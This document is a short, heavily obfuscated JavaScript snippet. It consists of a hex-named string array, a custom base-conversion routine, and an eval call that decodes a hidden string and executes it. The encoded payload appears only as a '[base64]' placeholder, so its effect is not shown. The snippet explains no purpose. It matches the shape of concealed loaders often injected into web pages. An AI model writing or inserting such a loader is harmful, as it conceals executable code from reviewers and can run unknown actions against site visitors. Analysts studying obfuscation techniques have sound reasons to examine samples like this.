var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"VRczkiOUb",45,2,35))